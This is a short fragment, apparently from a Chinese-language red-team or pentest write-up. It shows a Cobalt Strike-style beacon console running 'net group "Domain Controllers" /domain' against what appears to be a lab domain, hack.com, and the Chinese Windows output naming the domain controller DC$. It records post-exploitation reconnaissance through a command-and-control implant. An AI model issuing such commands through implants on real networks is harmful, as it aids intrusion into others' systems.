 beacon> shell net group "Domain Controllers" /domain
[*] Tasked beacon to run: net group "Domain Controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 hack.com 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
DC$
命令成功完成。